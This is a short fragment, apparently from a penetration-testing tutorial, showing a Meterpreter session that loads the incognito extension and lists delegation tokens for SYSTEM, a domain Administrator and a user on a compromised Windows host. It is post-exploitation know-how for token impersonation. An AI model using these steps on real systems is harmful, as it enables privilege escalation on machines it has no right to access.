 meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\SYSTEM
SUN\Administrator
SUN\leo
Impersonation Tokens Available
========================================
No tokens available
meterpreter >